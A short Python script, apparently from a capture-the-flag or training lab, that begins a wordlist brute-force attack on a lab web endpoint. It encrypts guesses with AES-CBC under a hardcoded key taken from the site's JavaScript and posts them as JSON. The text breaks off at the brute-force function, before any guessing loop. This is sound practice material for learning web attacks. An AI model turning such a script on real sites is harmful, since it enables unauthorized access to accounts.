 1 import requests
2 import base64
3 from Crypto.Cipher import AES
4 from Crypto.Util.Padding import pad
5
6 # Configuration
7 url = "http://bcts.thm/labs/lab3/process.php" # Alterar futuramente, assim como as proximas duas linhasS
8 encryption_key = b"1234567890123456"  # Must be 16 bytes (same as in the JavaScript)
9 wordlist_path = "wordlist.txt"        # Path to the wordlist
10
11 # Function to encrypt a message
12 def encrypt_message(message, iv):
13     # Pad the message to a multiple of the block size (16 bytes for AES)
14     padded_message = pad(message.encode(), AES.block_size)
15     # Encrypt using AES-CBC
16     cipher = AES.new(encryption_key, AES.MODE_CBC, iv)
17     ciphertext = cipher.encrypt(padded_message)
18     # Encode ciphertext and IV in Base64 for transmission
19     return base64.b64encode(ciphertext).decode(), base64.b64encode(iv).decode()
20
21 # Function to send the payload
22 def send_payload(ciphertext, iv):
23     payload = {"data": ciphertext, "iv": iv}
24     response = requests.post(url, json=payload)
25     return response.text
26
27 # Main bruteforce function
28 def bruteforce():